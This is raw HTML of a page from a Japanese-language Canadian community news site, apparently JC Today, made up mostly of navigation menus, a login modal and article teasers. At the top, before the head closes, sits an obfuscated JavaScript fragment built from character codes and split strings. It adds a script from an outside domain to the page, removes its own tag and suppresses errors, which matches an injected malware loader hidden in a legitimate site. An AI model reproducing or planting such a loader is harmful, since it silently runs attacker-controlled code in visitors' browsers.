_ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-36940 single-format-standard wp-theme-Newspaper td-standard-pack canada-sevens-vancouver-2023-day-0 global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月22日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
